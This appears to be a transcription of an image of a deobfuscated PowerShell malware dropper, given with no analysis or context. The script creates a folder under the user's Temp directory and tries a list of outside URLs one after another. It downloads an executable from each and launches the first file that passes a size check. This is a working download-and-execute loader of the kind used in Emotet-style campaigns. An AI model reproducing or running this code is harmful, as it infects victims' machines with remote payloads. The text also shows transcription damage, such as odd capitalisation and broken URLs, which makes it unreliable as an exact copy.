 Powershell -E
$Z4kym7s=('Suuujuc');
('New-Item') $Env:Temp\Word\2019\ -Itemtype Directory;
[Net.Servicepointmanager]::"Securityprotocol" = ('Tls12,Tls11,Tls');
$R8x6740 = ('Xd4r2l');
$Ltx_Nzt=('Rvgptyi');
$Hyx4qei=$Env:Temp\Word\2019\+$R8x6740+.Exe;
$Kgde8uy=(('C5r94ar'));
$C4ndfoe=&('New-Object') Net.Webclient;
$P3zxkmo=
('Http://Jerem.Com/Themes/Nu2/*Http://Mikebonales.Com/Blog/In5/*Http://Grandsignatureyercaud.
Com/Css/Gp/*Http://Hstlive.Com/Blabs/N/*Https://Itcsis.Com/Docuitc/G/*Http://Www.Immortalmod
eling.Com/Dev/Blog/Sf/*Https://Www.Jejach.Net/Widgets/1e/')."Split"([Char]42);
$Rg6f18e=('Ea7_Deu');
Foreach($Mt2pm07 In $P3zxkmo){
Try{
$C4ndfoe."Downloadfile"($Mt2pm07, $Hyx4qei);
$Sfolyh1=(('W57uiv2'));
If ((.('Get-Item') $Hyx4qei)."Length" -Ge 33635) {
&('Invoke-Item')($Hyx4qei);
$J2m5dit=(('G07zz10');
Break;
$Zjxwggr=('Yk7auwv')
}
}Catch{}
}